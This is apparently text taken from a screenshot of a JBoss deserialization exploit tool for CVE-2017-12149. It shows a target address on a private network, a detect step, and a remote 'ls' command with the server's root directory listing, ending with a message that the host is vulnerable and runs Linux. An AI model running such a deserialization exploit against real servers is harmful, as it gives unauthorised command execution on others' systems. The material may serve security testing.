 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://10.0.0.131:8082/ 1.检测
cmd: ls 2.执行
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
selinux
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
存在漏洞,系统是:linux